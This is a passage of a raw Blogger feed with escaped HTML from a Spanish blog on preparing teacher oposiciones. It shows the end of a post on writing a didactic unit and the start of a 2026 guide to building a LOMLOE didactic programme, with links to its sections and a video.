     \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElaborar una programación didáctica para unas oposiciones se está volviendo cada vez más complicado\u003Cb\u003E: cambios continuos en la normativa, mayores exigencias en los criterios de corrección de los tribunales, creación casi diaria de nueva jerga educativa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E(¿cómo se hace una situación de aprendizaje?)\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;y una evolución constante de las metodologías y los sistemas de evaluación\u003C\/b\u003E\u0026nbsp;(¡uf! ¡La evaluación!).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs más que comprensible que todo te esté generando una gran preocupación que te lleva a buscar información en muchas páginas web, lo que te resta muchas horas que podrías dedicar a estudiar o a descansar, y aún más importante,\u0026nbsp;\u003Cb\u003Ete quita tanta energía que a veces te gustaría tirar todo por la ventana\u003C\/b\u003E. Te entiendo, he estado ahí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl problema cuando nos planteamos cómo hacer una programación didáctica es que nos encontramos con mucha información de manera desestructurada, o bien esta es poco fiable. En otras palabras, necesitamos cambiar esa\u0026nbsp;\u003Cb\u003Epreocupación constante\u003C\/b\u003E\u0026nbsp;que nos provoca no saber si nos estamos equivocando, por la\u0026nbsp;\u003Cb\u003Etranquilidad\u0026nbsp;\u003C\/b\u003Ede que tenemos todo atado y bien atado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: 